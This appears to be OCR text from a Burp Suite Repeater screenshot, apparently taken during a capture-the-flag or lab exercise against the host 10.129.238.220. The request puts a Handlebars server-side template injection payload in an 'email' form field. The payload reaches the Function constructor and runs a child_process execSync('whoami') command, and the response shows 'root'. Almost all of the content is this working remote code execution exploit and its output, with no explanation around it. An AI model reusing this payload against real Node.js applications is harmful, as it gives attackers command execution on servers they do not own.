 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.238.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 572
9 Origin: http://10.129.238.220
10 Connection: close
11 Referer: http://10.129.238.220/
12 Upgrade-Insecure-Requests: 1
13
14 email={{#with "s" as |string|}}
15 {{#with "e"}}
16 {{#with split as |conslist|}}
17 {{this.pop}}
18 {{this.push (lookup string.sub "constructor")}}
19 {{this.pop}}
20 {{#with string.split as |codelist|}}
21 {{this.pop}}
22 {{this.push "return
process.mainModule.require('child_process').execSync('whoami')"
}}
23 {{this.pop}}
24 {{#each conslist}}
25 {{#with (string.sub.apply 0 codelist)}}
26 {{this}}
27 {{/with}}
28 {{/each}}
29 {{/with}}
30 {{/with}}
31 {{/with}}
32 {{/with}}&action=Submit
Response
Pretty Raw Hex Render \n ≡
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action"
value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.mi
n.js">
</script>
53 <script src="js/typed.min.js">
</script>
54 <script src="js/main.js">